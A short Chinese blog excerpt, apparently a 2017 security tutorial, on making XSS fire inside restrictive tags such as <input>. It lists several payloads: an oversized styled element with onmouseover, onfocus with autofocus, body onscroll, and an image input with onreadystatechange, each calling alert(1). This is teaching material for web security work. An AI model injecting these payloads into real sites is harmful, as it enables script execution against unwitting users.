 另外，有时 XSS 点被限制在了固定的标签里，而恰巧标签本身没有主动执行的事件，
如<input>标签，只能通过 onchange、onclick、onmouseover 这类需要用户交互的事件才能
触发。这使得我们的 XSS 攻击成功率变得很小，我们需要采取一些手段来提高 XSS 攻击
的成功率，可以使用样式将目标标签变得很大，使得我们的事件很容易被触发：
<input type="text" value="1" style="width:100%;height:1000px;position:
absolute:top:0px;left:0px" onmouseover="alert(1)">
或者尝试利用某些属性或者通过一些组合的方式使事件得以自动执行：
<input onfocus="alert(1)" autofocus>
<body onscroll=alert(1)><br><br><br><br><br><br>...<br><br><br><br>
<input autofocus>
<input type=image src=http://www.baidu.com/img/baidu_sylogo1.gif
onreadystatechange=alert(1)>
Troy , 2017/11/25 星期六 14:26:25
图片来自：www.tr0y.wang